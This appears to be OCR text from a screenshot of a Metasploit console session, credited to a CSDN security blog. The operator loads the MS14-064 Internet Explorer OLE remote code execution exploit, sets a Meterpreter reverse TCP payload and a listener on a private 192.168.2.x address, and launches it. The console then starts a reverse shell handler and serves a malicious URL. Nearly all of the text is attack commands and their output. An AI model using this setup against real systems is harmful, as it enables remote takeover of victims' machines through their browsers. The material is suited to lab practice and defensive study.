 escription
0 exploit/windows/browser/ms14_064_ole_code_execution 2014-11-13 good No M
S14-064 Microsoft Internet Explorer Windows OLE Automation Array Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/
browser/ms14_064_ole_code_execution
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterprete
r/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set srvhost 192.168.2.153
srvhost ⇒ 192.168.2.153
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set srvport 6666
srvport ⇒ 6666
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set lhost 192.168.2.153
lhost ⇒ 192.168.2.153
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.153:4444
[*] Using URL: http://192.168.2.153:6666/Sixcra
[*] Server started.
msf6 exploit(windows/browser/ms14_064_ole_code_execution) >
潇湘信安
https://blog.csdn.net/qq_34801745